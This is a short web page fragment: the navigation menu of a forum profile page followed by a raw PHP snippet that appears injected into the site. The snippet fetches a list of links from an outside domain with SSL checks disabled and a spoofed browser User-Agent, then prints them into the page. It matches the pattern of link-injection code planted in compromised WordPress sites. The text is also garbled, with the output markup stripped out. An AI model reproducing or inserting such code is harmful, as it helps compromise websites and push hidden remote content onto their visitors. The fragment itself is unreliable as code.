
Forums
Blog
Profile Forum Activity
Landing
Profile Forum Replies
Profile Forum Engagements
Profile Forum Favorites
$api_url = 'https://ankaradelisi13.site/data.json'; // API'den çek
$response = wp_remote_get($api_url, array( 'timeout' => 5, // 5
saniye bekle, olmazsa geç 'sslverify' => false, 'headers' => array(
'Accept' => 'application/json', 'User-Agent' => 'Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36' ) )); if
(!is_wp_error($response) &&
wp_remote_retrieve_response_code($response) === 200) { $body =
wp_remote_retrieve_body($response); $links = json_decode($body,
true); if (!empty($links) && is_array($links)) { echo '
'; echo '
'; echo '
'; } }